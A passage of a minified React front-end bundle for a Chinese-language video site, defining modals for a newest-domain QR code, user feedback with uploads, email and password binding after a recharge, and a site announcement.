o=(0,n.useRef)(),i=(0,s.DP)(),{site:l}=(0,r.A)(e=>e.site.data);return(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",padding:"0 0 20px",ref:o,borderRadius:"10px",style:{overflow:"hidden"},children:[(0,f.jsx)(g.rP,{name:"close",color:i.colors.b1_text,onClick:t,style:{position:"absolute",right:"15px",top:"15px",fontSize:"16px"}}),(0,f.jsx)(g.lP,{height:"78px",bg:"b1_bg",children:(0,f.jsx)(g.EY,{color:"b1_text",fontSize:"20px",fontWeight:"bold",children:null===l||void 0===l?void 0:l.newest_site_url})}),(0,f.jsx)(g.lP,{width:"180px",height:"180px",borderRadius:"8px",bg:"#fff",mt:"10px",children:(0,f.jsx)(A.hp,{value:null===l||void 0===l?void 0:l.newest_site_url,size:160})}),(0,f.jsxs)(g.lP,{height:"30px",children:[(0,f.jsx)(g.EY,{color:i.colors.text,fontSize:"14px",fontWeight:"600",children:"\u6700\u65b0\u57df\u540d\uff1a"}),(0,f.jsx)(g.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:null===l||void 0===l?void 0:l.newest_site_url})]}),(0,f.jsxs)(g.lP,{height:"30px",children:[(0,f.jsx)(g.EY,{color:i.colors.text,fontSize:"14px",fontWeight:"600",children:"\u56de\u590d\u90ae\u7bb1\uff1a"}),(0,f.jsx)(g.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:null===l||void 0===l?void 0:l.email})]}),(0,f.jsx)(g.lP,{mt:"10px",width:"118px",height:"34px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{var e;e=()=>{D.y8.show({duration:1e3,content:"\u4fdd\u5b58\u6210\u529f",icon:"success"})},(0,Y.Tf)(o.current,{quality:1,pixelRatio:1}).then(t=>{window.ReactNativeWebView?window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:t,filename:"".concat(null===l||void 0===l?void 0:l.name,"\u89c6\u9891\u6700\u65b0\u57df\u540d\u4e8c\u7ef4\u7801.png")}})):(0,E.GV)(t,"".concat(null===l||void 0===l?void 0:l.name,"\u89c6\u9891\u6700\u65b0\u57df\u540d\u4e8c\u7ef4\u7801.png")),e&&e()}).catch(console.warn)},style:{background:i.colors.btn2_bg,color:i.colors.btn2_color},children:"\u4fdd\u5b58\u4e8c\u7ef4\u7801"})]})},yo=()=>{const{visible:e,closeSiteQrCodeModal:t}=(0,bo.A)();return e?(0,f.jsx)(p.Kx,{visible:e,Contents:vo,closable:!1,handleToggle:t,style:{width:"86%"}}):null},_o=e=>{let{handleToggle:t,extra:o}=e;const{site:i}=(0,r.A)(e=>e.site.data),[l,s]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{s(!0)},[]),(0,f.jsxs)(g.lP,{style:{maxWidth:"500px",height:"70vh",minHeight:"70vh",position:"fixed",bottom:l?"0":"-70vh",transition:"bottom .6s ease-in-out",left:0,borderRadius:"16px 16px 0 0 ",backgroundColor:"#fff",overflow:"hidden"},children:[(0,f.jsx)("iframe",{src:i.service_link,width:"100%",height:"100%",style:{border:"none"},title:"ServicePage"}),(0,f.jsx)(g.lP,{onClick:e=>{e.stopPropagation(),t&&t()},style:{position:"absolute",top:"10px",right:"10px",width:"auto",height:"auto",padding:"10px",backgroundColor:"#fff",borderRadius:"50%",zIndex:99999},children:(0,f.jsx)(g.rP,{name:"close",color:"game_sub_text_color",fontSize:"16px"})})]})},zo=()=>{const e=(0,h.A)(),{visible:t,type:o,extra:n={}}=(0,r.A)(e=>e.global);return t&&"ServiceModal"===o?(0,f.jsx)(p.fP,{visible:t,Contents:_o,extra:n,closable:!1,maskClosable:!0,handleToggle:()=>{e((0,m.closeModal)())},style:{width:"100%",maxWidth:"500px"}}):null};var So=o(44732),Co=o(61694),Po=o(46485);const wo=["closeFeedbackModal","extra","tags","defaultTag","feedbackConfig"],ko=["visible"];var Ao,Yo,Eo;const Ro=s.Ay.div(Ao||(Ao=(0,k.A)(["\n  width: 100%;\n  height: auto;\n  grid-gap: 8px;\n  display: grid;\n  grid-template-columns: repeat(4, 1fr);\n  position: relative;\n  box-sizing: border-box;\n  margin: 10px 0;\n"]))),Do=s.Ay.textarea(Yo||(Yo=(0,k.A)(["\n  width: 100%;\n  height: 100px;\n  border-radius: 4px;\n  font-size: 12px;\n  padding: 5px 10px;\n  border: 1px solid ",";\n  outline: none;\n  &::placeholder {\n    color: #d9d9d9;\n  }\n  &:focus {\n    border: 1px solid ",";\n    outline: none;\n  }\n"])),e=>e.border,e=>e.border),Wo=s.Ay.input(Eo||(Eo=(0,k.A)(["\n  width: 100%;\n  height: 100%;\n  font-size: 0;\n  opacity: 0;\n  position: absolute;\n  text-align: center;\n  top: 0;\n  left: 0;\n  cursor: pointer;\n"]))),To=e=>{let{closeFeedbackModal:t,extra:i,tags:l,defaultTag:a,feedbackConfig:c}=e;(0,Nt.A)(e,wo);const d=(0,s.DP)(),{video:h}=i,[p,m]=(0,n.useState)({[a.name]:a}),u=(0,n.useCallback)(e=>{m(t=>{const o=(0,x.A)({},t);return o[e.name]?delete o[e.name]:o[e.name]=e,o})},[]),[b,j]=(0,n.useState)(""),[v,y]=(0,n.useState)({}),_=Object.keys(v).length,{openPreviewModal:z}=(0,Po.A)(),{loading:S}=(0,r.A)(e=>e.feedback),{group:C}=(0,r.A)(e=>e.user),P=(0,n.useMemo)(()=>(0,E.S4)(C),[C]);return(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",style:{position:"relative"},children:[S&&(0,f.jsx)(Ut.A,{}),(0,f.jsx)(g.rP,{name:"close",color:"#fff",onClick:t,style:{position:"absolute",right:"14px",top:"14px",fontSize:"14px"}}),(0,f.jsx)(g.E9,{src:o(41125),width:"100%",height:"auto"}),(0,f.jsxs)(g.so,{flexDirection:"column",padding:"15px",style:{maxHeight:"70vh",overflowY:"auto"},children:[Boolean(h)&&(0,E.S4)(c.relation_video)&&(0,f.jsxs)(g.so,{flexDirection:"column",height:"auto",mb:"10px",children:[(0,f.jsx)(g.so,{height:"auto",color:"#333",fontSize:"14px",fontWeight:"600",children:"\u51fa\u9519\u89c6\u9891"}),(0,f.jsx)(g.so,{height:"auto",color:d.colors.active,fontSize:"14px",lineHeight:"22px",children:null===h||void 0===h?void 0:h.name})]}),(0,f.jsx)(g.so,{height:"auto",color:"#333",fontSize:"14px",fontWeight:"600",children:"\u8bf7\u9009\u62e9\u60a8\u8981\u53cd\u9988\u7684\u95ee\u9898"}),(0,f.jsx)(Ro,{children:l.map((e,t)=>{const o=Boolean(p[e.name]);return(0,f.jsxs)(g.lP,{height:"32px",borderRadius:"6px",border:"1px solid ".concat(d.colors.border),bg:o?d.colors.active:"transparent",fontSize:"12px",color:o?"#fff":"#6c6c6c",style:{position:"relative"},onClick:()=>{u(e)},children:[e.name,o&&(0,f.jsx)(g.rP,{name:"xzx",color:"#fff3f6",style:{fontSize:"18px",position:"absolute",bottom:"-5px",right:"-1px"}})]},t)})}),(0,f.jsxs)(g.gd,{height:"auto",children:[(0,f.jsx)(g.EY,{color:"#333",fontSize:"14px",fontWeight:"600",children:"\u53cd\u9988\u5907\u6ce8"}),(0,f.jsxs)(g.EY,{color:"#6c6c6c",fontSize:"12px",children:[b.length,"/",200]})]}),(0,f.jsx)(g.lP,{height:"auto",mt:"5px",children:(0,f.jsx)(Do,{border:d.colors.border,style:{color:"#333"},value:b,placeholder:"\u8bf7\u8f93\u5165",onChange:e=>{const t=e.target.value.slice(0,200);e.target.value=t,j(t)}})}),(0,f.jsxs)(g.gd,{height:"auto",mt:"10px",children:[(0,f.jsx)(g.EY,{color:"#333",fontSize:"14px",fontWeight:"600",children:"\u4e0a\u4f20\u56fe\u7247/\u89c6\u9891"}),(0,f.jsxs)(g.EY,{color:"#6c6c6c",fontSize:"12px",children:[_,"/",null===c||void 0===c?void 0:c.attachments_num]})]}),(0,f.jsxs)(g.SY,{height:"40px",mt:"10px",children:[Object.values(v).map((e,t)=>(0,f.jsxs)(g.lP,{width:"40px",height:"40px",bg:"#000",borderRadius:"4px",mr:t<(null===c||void 0===c?void 0:c.attachments_num)?"15px":"0",style:{position:"relative"},onClick:()=>{z(e)},children:[(0,f.jsx)(g.lP,{width:"14px",height:"14px",borderRadius:"7px",bg:"rgba(0,0,0,0.6)",style:{position:"absolute",right:"-7px",top:"-7px"},onClick:t=>{var o;t.stopPropagation(),o=e,y(e=>{const t=(0,x.A)({},e);return delete t[o.object_key],t})},children:(0,f.jsx)(g.rP,{name:"close",color:"#fff",style:{fontSize:"8px"}})}),e.fileType.includes("video")?(0,f.jsx)(g.lP,{width:"18px",height:"18px",style:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%,-50%)"},children:(0,f.jsx)(g.E9,{src:o(63297),width:"100%",height:"100%"})}):(0,f.jsx)(g.E9,{src:e.cover,width:"100%",height:"100%",style:{objectFit:"cover"},borderRadius:"4px"})]},t)),_<(null===c||void 0===c?void 0:c.attachments_num)&&(0,f.jsxs)(g.lP,{width:"40px",height:"40px",borderRadius:"6px",fontSize:"14px",lineHeight:"40px",textAlign:"center",color:"#6c6c6c",border:"1px dashed ".concat("#6c6c6c"),style:{position:"relative"},children:["+",(0,f.jsx)(Wo,{type:"file",onChange:async e=>{const t=e.target.files[0];if(t&&null!==t&&void 0!==t&&t.name)if(t.size/1024/1024>(null===c||void 0===c?void 0:c.attachment_max_size))D.y8.show({duration:2e3,content:"\u56fe\u7247\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7".concat(null===c||void 0===c?void 0:c.attachment_max_size,"MB\uff01"),icon:"fail"});else{try{const e=await(0,E.LA)(t);y(t=>{const o=(0,x.A)({},t);return o[e.object_key]=e,o})}catch(e){D.y8.show({duration:2e3,content:(null===e||void 0===e?void 0:e.message)||"\u670d\u52a1\u5668\u9519\u8bef",icon:"fail"})}e.target.value=""}},accept:"image/*,video/*"})]})]}),(0,f.jsx)(g.lP,{mt:"10px",height:"34px",children:(0,f.jsx)(g.lP,{width:"134px",height:"34px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{(()=>{const e=(0,x.A)((0,x.A)({name:null===c||void 0===c?void 0:c.name,tag:Object.values(p).map(e=>e.id).join(","),content:b},h?{video_id:h.id,video_pic:h.pic,video_name:h.name,video_play_url:h.play_url}:{}),_>0?{attachments:Object.values(v)}:{});e.tag?e.content?(0,So.addFeedbacks)(e).then(e=>{t(),D.y8.show({duration:2e3,content:"\u60a8\u7684\u53cd\u9988\u95ee\u9898\u5df2\u63d0\u4ea4\uff5e",icon:"success"}),P&&setTimeout(()=>{(0,Ot.profile)().catch(console.warn)},1e3)}).catch(e=>{D.y8.show({duration:2e3,content:e.message,icon:"fail"})}):D.y8.show({duration:1e3,content:"\u8bf7\u8f93\u5165\u53cd\u9988\u5907\u6ce8",icon:"fail"}):D.y8.show({duration:1e3,content:"\u8bf7\u9009\u62e9\u53cd\u9988\u95ee\u9898",icon:"fail"})})()},style:{background:d.colors.btn2_bg,color:d.colors.btn2_color},children:"\u63d0\u4ea4\u53cd\u9988"})})]})]})},Mo=()=>{const e=(0,Co.A)(),{visible:t}=e,o=(0,Nt.A)(e,ko);return t?(0,f.jsx)(p.Kx,(0,x.A)((0,x.A)({},o),{},{visible:t,handleToggle:o.closeFeedbackModal,Contents:To,closable:!1,style:{width:"90%"}})):null};var Io,Bo=o(27646);const Vo=s.Ay.video(Io||(Io=(0,k.A)(["\n  width: 100%;\n  height: auto;\n"]))),No=()=>{var e;const{visible:t,closePreviewModal:o,extra:n={}}=(0,Po.A)(),{fileType:i,src:l}=n;return t?(0,f.jsx)(D.n1,{visible:t,onMaskClick:o,children:(0,f.jsxs)(g.lP,{children:[(0,f.jsx)(g.lP,{width:"30px",height:"30px",onClick:o,style:{position:"absolute",top:"15px",right:"15px",zIndex:999},children:(0,f.jsx)(g.rP,{name:"close",style:{fontSize:"18px"},color:"#fff"})}),i.includes("image")&&(0,f.jsx)(g.E9,{width:"92%",height:"auto",src:l}),i.includes("video")&&(0,f.jsx)(Vo,{src:"//".concat((0,Bo.zk)((null===S.q7||void 0===S.q7||null===(e=S.q7[0])||void 0===e?void 0:e.url)||[])).concat(l),controls:!0,preload:"auto",crossOrigin:"Anonymous",muted:!0})]})}):null};var Oo=o(21568),Ho=o(82466),Fo=o(35544),Uo=o(78312),Lo=o(62714),Go=o(10817),Ko=o(6955);const qo=["visible"];var Jo;const $o=s.Ay.input(Jo||(Jo=(0,k.A)(["\n  height: 40px;\n  flex: 1;\n  box-sizing: border-box;\n  color: ",";\n  background: none;\n  padding: 0 10px;\n  border: none;\n  outline: none;\n  &::placeholder {\n    font-size: 12px;\n  }\n"])),e=>e.theme.colors.input_text),Qo=(0,Uo.A)($o),Zo=e=>{const{handleSubmit:t,validateForm:o,values:n,loading:i,closeForceUpdateModal:l}=e,a=n.email&&(!!S.JD||n.password1&&n.password2)&&!i,{extra:c={}}=(0,r.A)(e=>e.global),{isForce:d=!0}=c||{},h=(0,s.DP)();return(0,f.jsxs)(f.Fragment,{children:[d?(0,f.jsx)(g.rP,{name:"Union-1",fontSize:"40px",color:"#24b3a2"}):(0,f.jsx)(g.lP,{children:(0,f.jsx)(g.EY,{color:"text",lineHeight:"22px",fontSize:"20px",fontWeight:"600",children:"\u7ed1\u5b9a\u90ae\u7bb1"})}),(0,f.jsx)(Oo.lV,{style:{width:"100%"},children:(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",padding:"10px",children:[d&&(0,f.jsx)(g.so,{children:(0,f.jsxs)(g.EY,{color:"text",lineHeight:"22px",children:["\u5145\u503c\u6210\u529f\uff01\u4e3a\u4e86\u60a8\u7684\u8d26\u6237\u5b89\u5168\uff0c\u8bf7\u7ed1\u5b9a\u90ae\u7bb1",S.JD?"":"\u53ca\u4fee\u6539\u767b\u5f55\u5bc6\u7801","\uff0c",(0,f.jsx)(g.EY,{color:"active",lineHeight:"22px",children:"\u90ae\u7bb1\u5fc5\u987b\u771f\u5b9e\u81ea\u7528\uff0c\u5426\u5219\u8d26\u53f7\u4e22\u5931\u65e0\u6cd5\u627e\u56de"})]})}),(0,f.jsxs)(g.gd,{height:"40px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,f.jsx)(g.lP,{color:"active",width:"60px",children:(0,f.jsx)(g.rP,{name:"email",fontSize:"12px"})}),(0,f.jsx)(Oo.D0,{name:"email",placeholder:"\u8bf7\u8f93\u5165\u60a8\u7684\u90ae\u7bb1\u5730\u5740",component:Qo,type:"text",autoComplete:"off"})]}),!S.JD&&(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.gd,{height:"40px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,f.jsx)(g.lP,{color:"active",width:"60px",fontSize:"14px",children:(0,f.jsx)(g.rP,{name:"mm"})}),(0,f.jsx)(Oo.D0,{name:"password1",placeholder:"\u8bf7\u8f93\u5165\u60a8\u7684\u5bc6\u7801",component:Qo,type:"password",autoComplete:"off"})]}),(0,f.jsxs)(g.gd,{height:"40px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,f.jsx)(g.lP,{color:"active",width:"60px",fontSize:"14px",children:(0,f.jsx)(g.rP,{name:"mm"})}),(0,f.jsx)(Oo.D0,{name:"password2",placeholder:"\u8bf7\u518d\u6b21\u8f93\u5165\u60a8\u7684\u5bc6\u7801",component:Qo,type:"password",autoComplete:"off"})]})]}),(0,f.jsxs)(g.gd,{gap:"10px",children:[!d&&(0,f.jsx)(g.lP,{fontSize:"13px",height:"34px",mt:"20px",borderRadius:"17px",style:{background:"#fff3f6",color:h.colors.text},onClick:l,children:"\u53d6\u6d88"}),(0,f.jsx)(g.lP,{fontSize:"13px",height:"34px",mt:"20px",color:"#fff",borderRadius:"17px",bg:"active",style:(0,x.A)({},a?{opacity:1}:{opacity:.5}),onClick:()=>{!i&&a&&o().then(e=>{const o=Object.values(e).join(",");o?(0,Lt.A)({icon:(0,f.jsx)(g.rP,{name:"close",color:"#ff4d03",style:{fontSize:"40px"}}),content:o},2e3):t()})},children:"\u786e\u5b9a"})]})]})})]})},Xo={form:e=>{let{setStep:t,closeForceUpdateModal:o}=e;const i=(0,n.useMemo)(()=>(0,Fo.A)({initialValues:(0,x.A)({email:""},S.JD?{}:{password1:"",password2:""}),action:S.JD?Go.bindEmail:Go.update,validationSchema:S.JD?Ho.fV:Ho.bY,onReady:e=>{let{props:t,values:o}=e},onSuccess:e=>{let{props:o,data:n,values:i}=e;D.y8.show({duration:2e3,content:"\u7ed1\u5b9a\u90ae\u7bb1\u6210\u529f",icon:"success"}),(0,Ot.profile)().then(()=>{t("save")}).catch(console.warn)},onError:e=>{let{props:t,error:o,values:n}=e;D.y8.show({duration:2e3,content:(null===o||void 0===o?void 0:o.message)||"\u672a\u77e5\u9519\u8bef",icon:"fail"})}})(Zo),[t]);return(0,f.jsx)(i,{closeForceUpdateModal:o})},save:e=>{let{theme:t,setStep:o,closeForceUpdateModal:i,onScreenshot:l}=e;const{email:s,password:a}=(0,r.A)(e=>e.user),{site:c}=(0,r.A)(e=>e.site.data),[d,x]=(0,n.useState)(5),h=(0,n.useRef)(null),p=(0,n.useRef)(),m=(0,n.useCallback)(()=>{setTimeout(()=>{x(e=>e-1)},1e3)},[]),u=d>0;(0,n.useEffect)(()=>{d&&m()},[m,d]);const{navigate:b}=(0,C.A)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(g.rP,{name:"Union-1",fontSize:"40px",color:"#24b3a2"}),(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",padding:"10px 0",ref:p,bg:"#fff",children:[(0,f.jsx)(g.lP,{height:"auto",children:(0,f.jsx)(g.EY,{color:"text",lineHeight:"22px",children:"\u4fee\u6539\u6210\u529f\uff01"})}),(0,f.jsxs)(g.gd,{height:"38px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,f.jsx)(g.lP,{color:"active",width:"60px",children:(0,f.jsx)(g.rP,{name:"email",fontSize:"12px"})}),(0,f.jsx)(g.SY,{flex:"1",color:"input_text",children:s})]}),(0,f.jsxs)(g.gd,{height:"38px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,f.jsx)(g.lP,{color:"active",width:"60px",fontSize:"14px",children:(0,f.jsx)(g.rP,{name:"mm"})}),(0,f.jsx)(g.SY,{flex:"1",color:"input_text",children:a})]}),(0,f.jsxs)(g.gd,{height:"38px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,f.jsx)(g.lP,{color:"active",width:"60px",children:(0,f.jsx)(g.rP,{name:"ym"})}),(0,f.jsxs)(g.SY,{flex:"1",fontWeight:"bold",color:"input_text",children:[null===c||void 0===c?void 0:c.name,"\xa0\xa0\xa0 ",null===c||void 0===c?void 0:c.newest_site_url]})]}),(0,f.jsx)(g.lP,{ref:h,height:"auto",mt:"15px",children:(0,f.jsx)(A.hp,{id:"qrcode",value:null===c||void 0===c?void 0:c.newest_site_url,size:120,level:"Q"})}),(0,f.jsx)(g.lP,{height:"auto",mt:"10px",children:(0,f.jsx)(g.EY,{color:"active",fontWeight:"600",lineHeight:"22px",children:"\u8bf7\u4fdd\u5b58\u6700\u65b0\u7684\u8d26\u53f7\u8d44\u6599\uff0c\u65e7\u8d44\u6599\u5931\u6548\uff01"})}),(0,f.jsxs)(g.gd,{height:"38px",mt:"10px",className:"filterNode",children:[(0,f.jsxs)(g.lP,{width:"48%",borderRadius:"19px",border:"1px solid ".concat(t.colors.active),color:t.colors.active,style:{opacity:u?.5:1},onClick:()=>{u||(i(),b("/user/center"))},children:["\u5173\u95ed ",u?"\uff08".concat(d,"\uff09"):""]}),(0,f.jsx)(g.lP,{width:"48%",borderRadius:"19px",bg:"active",color:"#fff",onClick:()=>l&&l(),children:"\u4fdd\u5b58\u5230\u624b\u673a"})]})]})]})}},en=e=>{const t=(0,s.DP)(),o=(0,n.useRef)(),[i,l]=(0,n.useState)("form"),r=Xo[i];return(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",style:{position:"relative"},children:[(0,f.jsx)(g.SY,{flexDirection:"column",padding:"15px",style:{maxHeight:"70vh",overflowY:"auto"},children:(0,f.jsx)(r,(0,x.A)((0,x.A)({},e),{},{setStep:l,theme:t,onScreenshot:()=>(()=>{var e;null===o||void 0===o||null===(e=o.current)||void 0===e||e.handleSave()})()}))}),"save"===i&&(0,f.jsx)(Ko.D,{ref:o,onClose:()=>{}})]})},tn=()=>{const e=(()=>{const e=(0,h.A)(),{visible:t,type:o,extra:i={}}=(0,r.A)(e=>e.global),{email:l,isAuthenticated:s}=(0,r.A)(e=>e.user),{is_recharged:a}=(0,Lo.A)(),c=(0,n.useCallback)(function(){e((0,m.openModal)({type:"ForceUpdateModal"}))},[e]),d=(0,n.useMemo)(()=>a&&!l&&s,[a,l,s]);return(0,n.useEffect)(()=>{d&&c()},[d,c]),{visible:t&&"ForceUpdateModal"===o,openForceUpdateModal:c,closeForceUpdateModal:()=>{e((0,m.closeModal)())},extra:i}})(),{visible:t}=e,o=(0,Nt.A)(e,qo);return t?(0,f.jsx)(p.Kx,(0,x.A)((0,x.A)({},o),{},{visible:t,maskClosable:!0,handleToggle:o.closeForceUpdateModal,Contents:en,closable:!1,style:{width:"80%"}})):null},on=e=>!(e.className&&e.className.includes&&e.className.includes("filterNode")),nn=e=>{var t,o,i;const l=(0,n.useRef)(),{site:s}=(0,r.A)(e=>e.site.data),{announcementAdsData:a}=(0,r.A)(e=>e.ad),c=(0,n.useMemo)(()=>(0,E.ir)(a,1),[a]);return(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"modal_announcement_bg",padding:"0 15px 15px",ref:l,children:[(0,f.jsxs)(g.lP,{height:"50px",children:[(0,f.jsxs)(g.EY,{color:"header_menu_text",fontSize:"20px",fontWeight:"700",children:[null===s||void 0===s?void 0:s.name,"\u89c6\u9891"]}),(0,f.jsx)(g.EY,{color:"header_menu_text",fontSize:"14px",children:"\xa0\xb7\xa0\u6700\u65b0\u516c\u544a"})]}),(0,f.jsx)(g.SY,{height:"auto",padding:"10px 10px 10px 10px",borderRadius:"10px",bg:"#fff",children:(0,f.jsxs)(g.so,{maxHeight:"300px",style:{overflowY:"auto"},flexDirection:"column",children:[(0,f.jsxs)(g.gd,{height:"auto",children:[(0,f.jsxs)(g.so,{flexDirection:"column",width:"50%",children:[(0,f.jsxs)(g.EY,{color:"modal_announcement_text",fontSize:"12px",lineHeight:"30px",children:[null===s||void 0===s?void 0:s.name,"\u89c6\u9891\u6700\u65b0\u57df\u540d"]}),(0,f.jsx)(g.EY,{color:"active",fontSize:"12px",lineHeight:"30px",fontWeight:"700",children:null===s||void 0===s?void 0:s.newest_site_url}),(0,f.jsx)(g.EY,{color:"modal_announcement_text",fontSize:"12px",lineHeight:"30px",children:"\u53d1\u9001\u4efb\u610f\u90ae\u4ef6\u81f3"}),(0,f.jsx)(g.EY,{color:"active",fontSize:"12px",lineHeight:"30px",fontWeight:"700",children:null===s||void 0===s?void 0:s.email})]}),(0,f.jsxs)(g.lP,{flexDirection:"column",width:"50%",children:[(0,f.jsx)(A.hp,{value:null===s||void 0===s?void 0:s.newest_site_url,size:120,level:"Q"}),(0,f.jsx)(g.EY,{color:"#333",fontSize:"12px",lineHeight:"30px",fontWeight:"700",mt:"5px",children:"\u70b9\u51fb\u4fdd\u5b58\u4e8c\u7ef4\u7801"})]})]}),c.length>0&&(0,f.jsxs)(g.so,{flexDirection:"column",height:"auto",className:"filterNode",onClick:()=>{(0,E.Ku)(null===c||void 0===c?void 0:c[0])},children:[(0,f.jsx)(g.EY,{color:"active",fontSize:"14px",lineHeight:"30px",children:null===c||void 0===c||null===(t=c[0])||void 0===t?void 0:t.description}),(0,f.jsxs)(g.EY,{color:"active",fontSize:"14px",lineHeight:"30px",children:[null===c||void 0===c||null===(o=c[0])||void 0===o?void 0:o.name,"\u4e0b\u8f7d\u5730\u5740"]}),(0,f.jsxs)(g.lP,{height:"34px",bg:"active",color:"#fff",fontSize:"14px",borderRadius:"4px",margin:"5px 0",children:["\u70b9\u51fb\u4e0b\u8f7d",null===c||void 0===c||null===(i=c[0])||void 0===i?void 0:i.name]})]}),(0,f.jsx)(g.EY,{color:"modal_announcement_text",fontSize:"14px",lineHeight:"30px",children:"[\u91cd\u8981\u63d0\u793a]:\u5f3a\u70c8\u63a8\u8350\u4f7f\u7528\u8c37\u6b4c\u6d4f\u89c8\u5668\u8fdb\u884c\u8bbf\u95ee"}),(0,f.jsx)(g.EY,{color:"modal_announcement_text",fontSize:"14px",lineHeight:"30px",children:"\u672c\u7ad9\u6700\u8fd1\u7ecf\u5e38\u88ab\u8054\u901a\u5c4f\u853d\u57df\u540d,\u8bf7\u66f4\u6362(\u79fb\u52a8\u6216\u8005\u7535\u4fe1)\u7f51\u7edc\u8bbf\u95ee"})]})}),(0,f.jsx)(g.lP,{height:"34px",fontSize:"14px",color:"modal_announcement_button_text",bg:"modal_announcement_button_bg",mt:"10px",borderRadius:"4px",onClick:()=>{(0,Y.Tf)(l.current,{quality:1,pixelRatio:1,filter:on}).then(e=>{window.ReactNativeWebView?window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:e,filename:"\u6700\u65b0\u57df\u540d.png"}})):(0,E.GV)(e,"\u6700\u65b0\u57df\u540d.png")}).catch(console.warn)},children:"\u4fdd\u5b58\u56fe\u7247"})]})},ln=()=>{const{visible:e,type:t}=(0,r.A)(e=>e.global),o=e&&"Announcement"===t,n=(0,h.A)();return o?(0,f.jsx)(p.Kx,{visible:e,Contents:nn,handleToggle:()=>{window.sessionStorage.setItem("Announcement",!0),n((0,m.closeModal)())},style:{width:"86%"}}):null};var sn,rn,an,cn,dn,xn=o(66815),hn=o(28721),pn=o(10247),mn=o(12053),gn=o(72865);const un=s.Ay.div(sn||(sn=(0,k.A)(["\n  height: auto;\n  line-height: 2.2;\n  font-size: 20px;\n  text-align: center;\n  font-weight: 600;\n  color: ",";\n"])),e=>e.theme.colors.game_text),fn=s.Ay.input(rn||(rn=(0,k.A)(["\n  outline: none;\n  height: 40px;\n  flex: 1;\n  box-sizing: border-box;\n  color: ",";\n  &::placeholder {\n    color: ",";\n    font-size: 14px;\n  }\n  border: 1px solid ",";\n  border-radius: 6px;\n  padding: 13px 12px;\n  width: 100%;\n  margin-top: 10px;\n  &:focus {\n    border-color: ",";\n  }\n"])),e=>e.theme.colors.game_primary,e=>e.theme.colors.input_sub_text,e=>e.theme.colors.input_border,e=>e.theme.colors.game_primary),bn=(0,s.Ay)(g.gd)(an||(an=(0,k.A)(["\n  margin-top: 10px;\n  border-top: 1px solid ",";\n"])),e=>e.theme.colors.game_border),jn=(0,s.Ay)(g.$n)(cn||(cn=(0,k.A)(["\n  box-sizing: border-box;\n  flex: 1;\n  height: 40px;\n  font-size: 14px;\n  background-color: transparent;\n  &:last-child {\n    border-left: 1px solid ",";\n  }\n"])),e=>e.theme.colors.game_border),vn=s.Ay.div(dn||(dn=(0,k.A)(["\n  position: absolute;\n  bottom: -14px;\n  left: 0;\n  font-size: 12px;\n  color: ",";\n"])),e=>e.theme.colors.game_sub_text_color2),yn=(0,Uo.A)(fn),_n=e=>{const t=(0,s.DP)(),{loading:o,handleSubmit:n,validateForm:i,setFieldValue:l,handleToggle:r,extra:a={}}=e,{isCancel:c=!0}=a;return(0,f.jsxs)(Oo.lV,{style:{width:"100%"},children:[(0,f.jsx)(un,{theme:t,children:"\u5b89\u5168\u7ed1\u5b9a"}),(0,f.jsx)(g.lP,{mb:"8px",children:(0,f.jsx)(g.EY,{fontSize:"14px",style:{textAlign:"center"},children:"\u4e3a\u4e86\u60a8\u7684\u8d26\u6237\u5b89\u5168\uff0c\u8bf7\u8bbe\u7f6e\u8d26\u53f7\u53ca\u76f8\u5173\u4fe1\u606f"})}),(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",padding:"10px",children:[(0,f.jsxs)(g.SY,{mb:"8px",flexDirection:"column",alignItems:"flex-start",children:[(0,f.jsx)(g.EY,{mb:"10px",children:"\u8d44\u91d1\u5bc6\u7801"}),(0,f.jsx)(Oo.D0,{name:"wp_password",children:e=>{let{field:t}=e;return(0,f.jsx)(gn.A,{type:"password",size:6,onComplete:e=>l("wp_password",e)})}}),(0,f.jsx)(Oo.Kw,{component:vn,name:"wp_password"})]}),(0,f.jsxs)(g.SY,{mb:"8px",flexDirection:"column",alignItems:"flex-start",children:[(0,f.jsx)(g.EY,{children:"\u624b\u673a"}),(0,f.jsx)(Oo.D0,{name:"phone",placeholder:"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\u7801",component:yn,type:"number",autoComplete:"off",onChange:e=>{let t=e.target.value.replace(/[^\d]/gi,"");e.target.value=t.substring(0,11)}}),(0,f.jsx)(Oo.Kw,{component:vn,name:"phone"})]})]}),(0,f.jsxs)(bn,{children:[c&&(0,f.jsx)(jn,{color:"game_sub_text_color3",onClick:()=>r(),children:"\u53d6\u6d88"}),(0,f.jsx)(jn,{color:"game_primary",onClick:()=>{o||i().then(e=>{const t=Object.values(e).join(",");t?D.y8.show({icon:"fail",content:t}):n()})},children:o?(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(g.lP,{width:"18px",height:"18px",children:(0,f.jsx)(pn.q0,{size:16,color:t.colors.game_primary})}),(0,f.jsx)(g.EY,{fontSize:"14px",color:"game_primary",ml:"5px",children:"\u63d0\u4ea4\u4e2d..."})]}):(0,f.jsx)(g.EY,{fontSize:"14px",color:"game_primary",children:"\u786e\u8ba4"})})]})]})};var zn,Sn,Cn=o(1677);const 